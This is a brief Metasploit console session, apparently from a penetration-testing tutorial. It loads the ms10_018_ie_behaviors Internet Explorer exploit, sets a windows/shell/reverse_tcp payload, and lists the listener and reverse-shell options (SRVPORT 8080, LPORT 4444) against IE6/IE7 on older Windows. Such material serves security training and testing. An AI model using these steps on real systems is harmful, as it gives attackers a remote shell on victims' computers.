 msf exploit(ms10_018_ie_behaviors) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf exploit(ms10_018_ie_behaviors) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3
, TLS1)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 (Automatic) IE6, IE7 on Windows NT, 2000, XP, 2003 and Vista